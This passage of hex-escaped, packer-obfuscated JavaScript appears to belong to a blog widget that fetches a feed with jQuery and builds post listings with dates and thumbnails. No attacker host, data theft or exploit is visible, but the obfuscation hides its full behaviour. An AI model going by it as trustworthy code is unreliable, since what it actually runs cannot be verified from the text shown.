x5d\x3b\x77\x20\x33\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x4f\x5d\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3b\x77\x20\x31\x74\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x69\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x65\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x58\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x48\x3d\x33\x53\x5b\x31\x5a\x28\x32\x65\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x54\x5d\x2b\x31\x58\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x69\x3b\x77\x20\x31\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x55\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x41\x29\x3b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x65\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x4f\x3d\x31\x65\x7d\x31\x63\x7b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x59\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x4f\x3d\x31\x59\x7d\x31\x63\x7b\x77\x20\x4f\x3d\x32\x74\x7d\x7d\x3b\x51\x28\x79\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x52\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4d\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x34\x59\x5d\x7d\x31\x63\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x51\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4e\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x34\x57\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x4a\x5d\x3b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x6a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x51\x28\x31\x6a\x3d\x3d\x32\x70\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x79\x5d\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x33\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x33\x4b\x5d\x2b\x33\x42\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x31\x63\x7b\x51\x28\x31\x52\x21\x3d\x33\x6b\x26\x26\x31\x52\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x61\x5b\x34\x51\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x7b\x32\x4a\x3a\x61\x5b\x33\x46\x5d\x2b\x33\x6c\x2b\x61\x5b\x34\x52\x5d\x2c\x32\x4f\x3a\x61\x5b\x31\x54\x5d\x2c\x32\x4e\x3a\x61\x5b\x32\x53\x5d\x2c\x32\x52\x3a\x50\x28\x41\x29\x7b\x77\x20\x31\x67\x3d\x61\x5b\x31\x38\x5d\x3b\x77\x20\x31\x6e\x3d\x61\x5b\x33\x6d\x5d\x3b\x31\x66\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x66\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x51\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x51\x5d\x29\x7b\x31\x67\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x77\x20\x31\x79\x3b\x31\x66\x28\x77\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x51\x28\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x71\x5d\x29\x26\x26\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x33\x70\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x72\x5d\x29\x29\x7b\x31\x79\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x31\x79\x3d\x31\x5a\x28\x31\x79\x2c\x31\x30\x29\x3b\x51\x28\x61\x5b\x31\x44\x5d\x32\x63\x20\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x51\x28\x61\x5b\x32\x62\x5d\x32\x63\x20\x33\x65\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x77\x20\x57\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x77\x20\x31\x71\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x57\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x71\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x57\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x50\x26\x26\x28\x57\x3d\x61\x5b\x31\x38\x5d\x2b\x57\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x32\x6f\x29\x2b\x61\x5b\x32\x58\x5d\x29\x3b\x77\x20\x31\x7a\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x59\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x59\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x3b\x77\x20\x31\x49\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x33\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x4f\x5d\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x3b\x77\x20\x31\x74\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x69\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x65\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x58\x3d\x31\x74\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x48\x3d\x33\x53\x5b\x31\x5a\x28\x32\x65\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x54\x5d\x2b\x31\x58\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x69\x3b\x77\x20\x31\x41\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x55\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x41\x29\x3b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x65\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x4f\x3d\x31\x65\x7d\x31\x63\x7b\x51\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x59\x3d\x31\x55\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x4f\x3d\x31\x59\x7d\x31\x63\x7b\x77\x20\x4f\x3d\x32\x74\x7d\x7d\x3b\x51\x28\x79\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x52\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4d\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x4c\x5d\x2b\x57\x2b\x61\x5b\x34\x55\x5d\x7d\x31\x63\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x51\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x45\x5d\x2b\x4f\x2b\x61\x5b\x33\x4e\x5d\x2b\x59\x2b\x61\x5b\x31\x56\x5d\x2b\x59\x2b\x61\x5b\x32\x6b\x5d\x2b\x32\x6d\x2b\x61\x5b\x31\x72\x5d\x2b\x59\x2b\x61\x5b\x32\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x72\x5d\x2b\x31\x7a\x2b\x61\x5b\x32\x68\x5d\x2b\x31\x49\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x4c\x5d\x2b\x57\x2b\x61\x5b\x34\x68\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x4a\x5d\x3b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x6a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x51\x28\x31\x6a\x3d\x3d\x32\x70\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x79\x5d\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x33\x77\x5d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x3b\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x33\x76\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x33\x4b\x5d\x2b\x33\x42\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x31\x63\x7b\x24\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x50\x28\x29\x7b\x24\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x57\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x65\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x2c\x61\x5b\x34\x4e\x5d\x29\x7d\x29\x3b\x24\x28\x32\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x59\x3d\x61\x5b\x34\x67\x5d\x3b\x77\x20\x31\x77\x3d\x61\x5b\x34\x66\x5d\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x59\x2c\x61\x5b\x34\x69\x5d\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x31\x77\x2c\x61\x5b\x34\x6c\x5d\x29\x3b\x28\x50\x28\x41\x29\x7b\x77\x20\x31\x69\x3d\x41\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x77\x20\x31\x4c\x3d\x41\x28\x61\x5b\x34\x64\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x31\x69\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x50\x28\x31\x4c\x29\x7b\x31\x69\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x62\x5d\x2b\x41\x28\x31\x4c\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x31\x4c\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x50\x28\x31\x69\x29\x7b\x31\x4c\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x41\x28\x31\x69\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x28\x33\x59\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x7a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x7b\x32\x4a\x3a\x61\x5b\x33\x46\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x5a\x5d\x2b\x34\x61\x2c\x32\x4f\x3a\x61\x5b\x31\x54\x5d\x2c\x32\x4e\x3a\x61\x5b\x32\x53\x5d\x2c\x32\x52\x3a\x50\x28\x31\x75\x29\x7b\x77\x20\x31\x4a\x3d\x61\x5b\x31\x38\x5d\x3b\x77\x20\x32\x64\x3d\x61\x5b\x34\x63\x5d\x3b\x31\x66\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x66\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x51\x28\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x51\x5d\x29\x7b\x31\x4a\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x77\x20\x33\x45\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x71\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x33\x44\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x71\x29\x3b\x51\x28\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x33\x43\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x33\x43\x2b\x61\x5b\x32\x75\x5d\x7d\x31\x63\x7b\x51\x28\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x64\x3d\x33\x44\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x75\x5d\x7d\x31\x63\x7b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x32\x74\x2b\x61\x5b\x32\x75\x5d\x7d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x34\x46\x5d\x2b\x32\x6e\x2b\x61\x5b\x34\x43\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x72\x5d\x2b\x33\x45\x2b\x61\x5b\x34\x47\x5d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x34\x48\x5d\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x64\x29\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x49\x5d\x29\x3b\x24\x28\x61\x5b\x34\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x34\x41\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x2c\x61\x5b\x34\x73\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x41\x3d\x24\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x77\x20\x31\x69\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x41\x2c\x31\x69\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x36\x45\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x7c\x36\x41\x7c\x36\x79\x7c\x7c\x36\x6c\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x4d\x7c\x36\x7a\x7c\x36\x4e\x7c\x37\x64\x7c\x37\x70\x7c\x37\x6f\x7c\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x35\x39\x7c\x35\x38\x7c\x37\x68\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x63\x7c\x35\x61\x7c\x35\x63\x7c\x36\x50\x7c\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x36\x30\x7c\x36\x58\x7c\x36\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x36\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x36\x51\x7c\x36\x6a\x7c\x36\x6b\x7c\x35\x55\x7c\x36\x69\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x39\x30\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x36\x38\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x6e